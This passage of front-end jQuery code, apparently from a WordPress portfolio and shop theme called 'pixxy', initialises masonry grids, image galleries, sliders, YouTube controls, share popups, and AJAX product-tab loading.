      var layoutM = 'masonry';
      self.isotope({
        itemSelector: '.post',
        layoutMode: layoutM,
        masonry: {
          columnWidth: '.post'
        }
      });
    }
  }

  // back to top
  $('#back-to-top').on('click', function (e) {
    e.preventDefault();
    $('html,body').animate({
      scrollTop: 0
    }, 700);
  });

  /*=================================*/
  /* PORTFOLIO DETAIL */
  /*=================================*/
  if ($('.light-gallery').length) {
    $('.light-gallery').each(function () {
      var thumb = (typeof $(this).attr('data-thumb') !== undefined) && (typeof $(this).attr('data-thumb') !== false) ? $(this).attr('data-thumb') : true;
      thumb = thumb === 'false' ? false : true;

      var selector = $(this).closest('.metro_3, .metro_4').length ? '.gallery-item-wrap' : '.gallery-item:not(.popup-details)';

      $(this).lightGallery({
        selector: selector,
        mode: 'lg-slide',
        closable: true,
        iframeMaxWidth: '80%',
        download: false,
        thumbnail: true,
        showThumbByDefault: thumb
      });
    });
  }

  function initIsotope() {
    if ($('.portfolio-izotope-container').length) {
      $('.portfolio-izotope-container').each(function () {
        var self = $(this);
        var layoutM = self.attr('data-layout') || 'masonry';
        self.isotope({
          itemSelector: '.gallery-item',
          layoutMode: layoutM,
          masonry: {
            columnWidth: '.gallery-item, .grid-sizer',
            gutterWidth: 30
          }
        });
      });
    }

    if ($('.events-wrapper').length) {
      $('.events-wrapper').each(function () {
        var self = $(this);
        var layoutM = self.attr('data-layout') || 'masonry';
        self.isotope({
          itemSelector: '.event-post-box',
          layoutMode: layoutM,
          masonry: {
            columnWidth: '.event-post-box',
            gutterWidth: 30
          }
        });
      });
    }

    if ($('.masonry .light-gallery').length) {
      $('.masonry .light-gallery').each(function () {
        var self = $(this);
        var layoutM = self.attr('data-layout') || 'masonry';
        self.isotope({
          itemSelector: '.gallery-item',
          layoutMode: layoutM,
          masonry: {
            columnWidth: '.gallery-item',
            'gutter': 30
          }
        });
      });
    }

    if ($('.grid .light-gallery').length) {
      $('.grid .light-gallery').each(function () {
        var self = $(this);
        var layoutM = self.attr('data-layout') || 'masonry';
        self.isotope({
          itemSelector: '.gallery-item-wrap',
          layoutMode: layoutM,
          masonry: {
            columnWidth: '.gallery-item-wrap',
            'gutter': 30
          }
        });
      });
    }

    if ($('.metro_2 .light-gallery, .metro_4 .light-gallery').length) {
      var gutter = $(window).width() < 1199 ? 12 : 30;
      $('.metro_2 .light-gallery, .metro_4 .light-gallery').each(function () {
        var self = $(this);
        var layoutM = self.attr('data-layout') || 'masonry';
        self.isotope({
          itemSelector: '.gallery-item-wrap',
          layoutMode: layoutM,
          masonry: {
            columnWidth: '.gallery-item-wrap',
            'gutter': gutter
          }
        });
      });
    }
  }

  function leftGalleryImages() {
    if ($('.portfolio-content-pixxy.left_gallery .gallery-item').length) {
      $("img[data-lazy-src]").foxlazy();
      $('.portfolio-content-pixxy.left_gallery .gallery-item').each(function () {
        var height = $(this).height();
        var width = $(this).width();
        if (height > width) {
          $(this).addClass('vertical');
        } else {
          $(this).addClass('horizontal');
        }
      });
    }
  }

  pageCalculations(function () {
    if (!window.enable_foxlazy) {
      wpc_add_img_bg('.s-img-switch');
    }

    /* fix for splited slider */
    wpc_add_img_bg('.ms-section .s-img-switch');
    wpc_add_img_bg('.woocommerce .s-img-switch');
  });

  function popup_image() {
    if ($('.popup-image').length) {
      $('.popup-image').each(function () {
        $(this).lightGallery({
          selector: 'this',
          mode: 'lg-slide',
          closable: true,
          iframeMaxWidth: '80%',
          download: false,
          thumbnail: true
        });
      });
    }
  }

  popup_image();

  $('.product button[type="submit"]').on('click', function () {
    $("img[data-lazy-src]").foxlazy();
  });

  /*product slider*/
  if ($('.pixxy_images').length) {
    $('.product-gallery-wrap').each(function () {
      $(this).slick({
        dots: false,
        arrows: false,
        infinite: true,
        speed: 300,
        slidesToShow: 1,
        asNavFor: '.product-gallery-thumbnail-wrap',
        fade: true,
        draggable: false
      })
    });
    $('.product-gallery-thumbnail-wrap').each(function () {
      $(this).slick({
        infinite: true,
        slidesToShow: 3,
        slidesToScroll: 1,
        dots: false,
        arrows: false,
        asNavFor: '.product-gallery-wrap',
        vertical: false,
        focusOnSelect: true,
        responsive: [
          {
            breakpoint: 770,
            settings: {
              slidesToShow: 3,
              vertical: false
            }
          }
        ]
      })
    })
  }

  /**********************************/
  /* VIDEO CONTROLS */
  /**********************************/
  function onYouTubeIframeAPIReady() {
    if (_ismobile) {
      $('.iframe-video').removeClass('play').find('.play-button').removeClass('start');
    }

    var player = [],
      $iframe_parent = [],
      $this;

    // each all iframe
    $('.iframe-video.youtube iframe').each(function (i) {
      // get parent element
      $this = $(this);
      $iframe_parent[i] = $this.closest('.iframe-video.youtube');
      // init video player

      player[i] = new YT.Player(this, {
        // callbacks
        events: {
          'onReady': function (event) {
          },
          'onStateChange': function (event) {
            switch (event.data) {
              case 1:
                // start play
                if (($iframe_parent[i].data('mute')) && ($iframe_parent[i].find('.mute-button').hasClass('mute1'))) {
                  player[i].mute();
                } else {
                  player[i].unMute();
                }
                break;
              case 2:
                // pause
                $iframe_parent[i].removeClass('play').find('.play-button').removeClass('start');
                break;
              case 3:
                // buffering
                break;
              case 0:
                // end video
                $iframe_parent[i].removeClass('play').find('.play-button').removeClass('start');
                break;
              default:
                '-1'
              // not play
            }
          }
        }
      });

      var muteButton = $iframe_parent[i].find('.mute-button');
      // mute video
      if (muteButton.length) {
        muteButton.on('click', function () {
          if (muteButton.hasClass('mute1')) {
            player[i].unMute();
            muteButton.removeClass('mute1');
          } else {
            player[i].mute();
            muteButton.addClass('mute1');
          }
        });
      }

      // click play/pause video
      $iframe_parent[i].find('.play-button').on('click', function (event) {
        event.preventDefault();
        var $parent = $iframe_parent[i];
        if ($parent.hasClass('play')) {
          player[i].pauseVideo();
          $parent.removeClass('play').find('.play-button').removeClass('start');
        } else {
          player[i].playVideo();
          $parent.addClass('play').find('.play-button').addClass('start');
        }
      });

      // stop video
      $iframe_parent[i].find('.video-close-button').on('click', function () {
        player[i].stopVideo();
        $iframe_parent[i].removeClass('play').find('.play-button').removeClass('start');
      });
    });
  };

  var gridWrapper = $('.tg-grid-wrapper');
  if (gridWrapper.length) {
    window.addEventListener('load', function () {
      window.dispatchEvent(new Event('resize'));
    });
  }

  /* ------------------------------------------- */
  /* URBAN SLIDER */
  /* ------------------------------------------- */
  function initUrbanSlider() {
    var winWidth = window.innerWidth,
      slideWidth;
    if (winWidth > 768) {
      slideWidth = winWidth * 0.65;
    } else {
      slideWidth = winWidth;
    }
    if ($('.portfolio-content-pixxy.urban_slider').length) {
      $('.gallery-top-slide').width(slideWidth);
    }

    if ($('.portfolio-content-pixxy.urban_slider').length) {

      $('.gallery-top').each(function () {
        var autoplaySpeed = $(this).data('autoplayspeed'),
          autoplay = $(this).data('autoplay'),
          speed = $(this).data('speed'),
          id = '#' + $(this).data('id');

        $(this).slick({
          slidesToShow: 1,
          autoplay: autoplay,
          slidesToScroll: 1,
          arrows: true,
          speed: speed,
          autoplaySpeed: autoplaySpeed,
          infinite: true,
          asNavFor: id,
          centerMode: true,
          centerPadding: '30px',
          variableWidth: true,
          prevArrow: '<button type="button" class="slick-prev"></button>',
          nextArrow: '<button type="button" class="slick-next"></button>',
          cssEase: 'ease'
        });
      });

      $('.gallery-thumb').each(function () {
        var autoplaySpeed = $(this).data('autoplayspeed'),
          autoplay = $(this).data('autoplay'),
          id = '#' + $(this).data('id'),
          speed = $(this).data('speed');

        $(this).slick({
          slidesToShow: 3,
          autoplay: autoplay,
          slidesToScroll: 1,
          infinite: true,
          speed: speed,
          arrows: false,
          autoplaySpeed: autoplaySpeed,
          asNavFor: id,
          centerMode: true,
          centerPadding: '30px',
          focusOnSelect: true,
          cssEase: 'ease',
          responsive: [
            {
              breakpoint: 991,
              settings: {
                slidesToShow: 1
              }
            }
          ]
        });

      });
    }
  }

  /* Copyright */
  if ($('.pixxy_copyright_overlay').length) {
    $(document).on('contextmenu', function (event) {
      if ($('.pixxy_copyright_overlay').hasClass('copy')) {
        event.preventDefault();
      } else if (event.target.tagName != 'A') {
        event.preventDefault();
      }
      $('.pixxy_copyright_overlay').addClass('active');
    }).on('click', function () {
      $('.pixxy_copyright_overlay').removeClass('active').removeAttr('style');
    });
  }

  function calcZindex() {
    var row_count_after = $('.row-angle-after, .row-angle-before').length;
    if (row_count_after) {
      $('.row-angle-after, .row-angle-before').each(function (index) {
        $(this).css('z-index', row_count_after - index);
      });
    }
  }

  /* SHARE POPUP */
  $('[data-share]').on('click',function () {
    var w = window,
      url = this.getAttribute('data-share'),
      title = '',
      w_pop = 600,
      h_pop = 600,
      scren_left = w.screenLeft ? w.screenLeft : screen.left,
      scren_top = w.screenTop ? w.screenTop : screen.top,
      width = w.innerWidth,
      height = w.innerHeight,
      left = ((width / 2) - (w_pop / 2)) + scren_left,
      top = ((height / 2) - (h_pop / 2)) + scren_top,
      newWindow = w.open(url, title, 'scrollbars=yes, width=' + w_pop + ', height=' + h_pop + ', top=' + top + ', left=' + left);
    if (w.focus) {
      newWindow.focus();
    }
    return false;
  });

  function products_load() {
    if (window.products_load) {

      // wrapper selector
      var wrap_selector = '.product-tabs-wrapper .swiper-wrapper-tab';

      //button click
      $('.product-tabs-wrapper .filters ul li').on('click', function (e) {

        $('.product-tabs-wrapper .filters ul li').removeClass('active');
        $(this).addClass('active');

        var cats = $(this).attr('data-filter'),
          order = $(this).closest('.filters').attr('data-order'),
          orderby = $(this).closest('.filters').attr('data-orderby'),
          count = $(this).closest('.filters').attr('data-count'),
          autoplay = $(this).closest('.product-tabs-wrapper').find('.pixxy-product-filter').attr('data-autoplay'),
          speed = $(this).closest('.product-tabs-wrapper').find('.pixxy-product-filter').attr('data-speed'),
          addslides = $(this).closest('.product-tabs-wrapper').find('.swiper-wrapper-tab').attr('data-add-slides'),
          mdslides = $(this).closest('.product-tabs-wrapper').find('.swiper-wrapper-tab').attr('data-md-slides'),
          smslides = $(this).closest('.product-tabs-wrapper').find('.swiper-wrapper-tab').attr('data-sm-slides'),
          xsslides = $(this).closest('.product-tabs-wrapper').find('.swiper-wrapper-tab').attr('data-xs-slides'),
          loop = $(this).closest('.product-tabs-wrapper').find('.pixxy-product-filter').attr('data-loop');

        var $container = $(wrap_selector);
        $.ajax({
          url: get.ajaxurl,
          type: "post",
          data: ({
            action: 'pixxy_products_slider_load',
            cats: cats,
            order: order,
            orderby: orderby,
            count: count,
            addslides: addslides,
            mdslides: mdslides,
            smslides: smslides,
            xsslides: xsslides,
            speed: speed,
            loop: loop,
            autoplay: autoplay
          }),
          success: function (data) {

            $container.html(data);
            $('img[data-lazy-src]').foxlazy();
            $container.find('img[data-lazy-src]').foxlazy();
            wpc_add_img_bg('.s-img-switch');

            initSwiper();
          }
        });
        return false;
      });
    }
  }

  function removeBracketsFromFilter() {
    if ($('.tg-filter-name').length) {
      $('.tg-filter-name').each(function () {
        var text = $(this).text().replace(/[0-9]|\(|\)/g, '');
        var number = $(this).find('.tg-filter-count').text();
        $(this).text(text).append('<span class="tg-filter-count">' + number + '</span>');
      });
    }
  }

  // over ride click link in menu
  $('.menu a[href*="#"]:not([href="#"])').on('click', function(event) {
    event.preventDefault();
    var target = $(this).attr('href');
    var number = target.indexOf("#");
    var id = target.slice(number);

    if ($(id).length) {
      var pos = $(id).offset().top - ($('.header_trans-fixed').outerHeight() + $('#wpadminbar').outerHeight());
      $('body, html').animate({scrollTop: pos}, 1500);
    } else {
      window.location.href = target;
    }
  });

  window.hashName = window.location.hash;
  $(window).ready(function () {
    var $target = $(hashName);
    if (hashName.length != 0 && $target) {
      var pos = $target.offset().top - ($('.header_trans-fixed').outerHeight() + $('#wpadminbar').outerHeight());
      $('body, html').animate({scrollTop: pos}, 1500);
    }
  });

  $(window).on('scroll', function() {
    if($('footer').length && ($(window).scrollTop() > $('footer').offset().top - 600) && $('.single-pagination.left_gallery').length ) {
      $('.single-pagination.left_gallery').addClass('change-color');
    } else if( $('.single-pagination.left_gallery').length) {
      $('.single-pagination.left_gallery').removeClass('change-color');
    }
  });

  $(window).on('load', function () {
    wpc_add_img_bg('.s-img-switch');
    calcZindex();
    addTransition();
    products_load();
    removeBracketsFromFilter();
    $("img[data-lazy-src]").foxlazy();
    setTimeout(function () {
      initIsotope();
    }, 300);
    popupVideo();
    load_more_blog_posts();
    onYouTubeIframeAPIReady();
    blogImageSlider();
    setTimeout(function () {
      $(window).trigger('resize');
    }, 500);
  });

  $(window).on('load resize', function () {
    initIsotope();
    calcPaddingBlog();
  });

  $(window).on('load resize', function () {
    setTimeout(initSwiper, 100);
    footerWidgetsHeight();
    calcPaddingMainWrapper();
    topBannerHeight();
    fixedMobileMenu();
    menuArrows();
    protectHeight();
    postHeight();
    initBlogIsotope();
    leftGalleryImages();
  });

  window.addEventListener("orientationchange", function () {
    initSwiper();
    footerWidgetsHeight();
    calcPaddingMainWrapper();
    topBannerHeight();
    fixedMobileMenu();
    menuArrows();
    protectHeight();
    postHeight();
    initIsotope();
    $("img[data-lazy-src]").foxlazy('', function () {
      setTimeout(initIsotope, 500);
      initBlogIsotope();
    });
  });

  $(window).on('load scroll resize', function () {
    addAnimation();
    if($("img[data-lazy-src]").length){
      $("img[data-lazy-src]").foxlazy('', function () {
          setTimeout(initIsotope, 500);
          initBlogIsotope();
      });
    }
  });
})(jQuery, window, document);